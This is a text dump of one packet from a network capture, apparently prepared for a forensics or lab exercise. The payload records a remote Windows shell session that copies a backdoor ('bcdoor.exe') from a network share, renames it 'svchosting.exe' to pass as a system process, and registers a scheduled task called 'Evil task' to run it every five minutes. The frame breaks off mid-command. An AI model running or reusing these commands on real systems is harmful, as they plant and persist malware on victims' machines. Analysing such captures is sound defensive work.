 No. Time Source Destination Protocol Length Info
1 0.000000 10.10.4.13 10.10.4.11 TCP 1514 49778 → 4446 [ACK] Seq=1 Ack=1 Win=8212 Len=1460
Frame 1: 1514 bytes on wire (12112 bits), 1514 bytes captured (12112 bits)
Ethernet II, Src: 02:00:00:71:a3:1c (02:00:00:71:a3:1c), Dst: 02:00:00:71:a3:19 (02:00:00:71:a3:19)
Internet Protocol Version 4, Src: 10.10.4.13, Dst: 10.10.4.11
Transmission Control Protocol, Src Port: 49778, Dst Port: 4446, Seq: 1, Ack: 1, Len: 1460
Data (1460 bytes)
Data […]: 0d0a433a5c57696e646f77735c73797374656d33323e636f7079205c5c31302e31302e322e31325c446576656…
[Length: 1460]
0030 20 14 21 fa 00 00 0d 0a 43 3a 5c 57 69 6e 64 6f  ·!····· C:\Windo
0040 77 73 5c 73 79 73 74 65 6d 33 32 3e 63 6f 70 79 ws\syste m32>copy
0050 20 5c 5c 31 30 2e 31 30 2e 32 2e 31 32 5c 44 65 \\10.10 .2.12\De
0060 76 65 6c 6f 70 65 72 73 5c 62 63 64 6f 6f 72 2e velopers \bcdoor.
0070 65 78 65 20 43 3a 5c 55 73 65 72 73 5c 64 65 76 exe C:\U sers\dev
0080 31 5c 44 6f 77 6e 6c 6f 61 64 73 5c 73 76 63 68 1\Downlo ads\svch
0090 6f 73 74 69 6e 67 2e 65 78 65 20 20 20 26 26 20 osting.e xe   &&
00a0 73 63 68 74 61 73 6b 73 20 2f 63 72 65 61 74 65 schtasks /create
00b0 20 2f 74 6e 20 22 45 76 69 6c 20 74 61 73 6b 22 /tn "Ev il task"
00c0 20 2f 74 72 20 22 43 3a 5c 55 73 65 72 73 5c 64 /tr "C: \Users\d
00d0 65 76 31 5c 44 6f 77 6e 6c 6f 61 64 73 5c 73 76 ev1\Down loads\sv
00e0 63 68 6f 73 74 69 6e 67 2e 65 78 65 22 20 2f 73 chosting .exe" /s
00f0 63 20 6d 69 6e 75 74 65 20 2f 6d 6f 20 35 20 2f c minute /mo 5 /
0100 46 20 20 20 26 26 20 63 6f 70 79 20 5c 5c 31 30 F   && c opy \\10
0110 2e 31 30 2e 32 2e 31 32 5c 44 65 76 65 6c 6f 70 .10.2.12 \Develop
0120 65 72 73 5c 6c 65 67 61 63 79 2e 65 78 65 20 43 ers\lega cy.exe C
0130 3a 5c 55 73 65 72 73 5c 64 65 76 31 5c 44 6f 77 :\Users\ dev1\Dow
0140 6e 6c 6f 61 64 73 5c 6c 65 67 61 63 79 2e 65 78 nloads\l egacy.ex
0150 65 20 20 20 26 26 20 63 64 20 43 3a 5c 55 73 65 e   && c d C:\Use
0160 72 73 5c 64 65 76 31 5c 44 6f 77 6e 6c 6f 61 64 rs\dev1\ Download
0170 73 20 20 20 26 26 20 43 3a 5c 55 73 65 72 73 5c s   && C :\Users\
0180 64 65 76 31 5c 44 6f 77 6e 6c 6f 61 64 73 5c 6c dev1\Dow nloads\l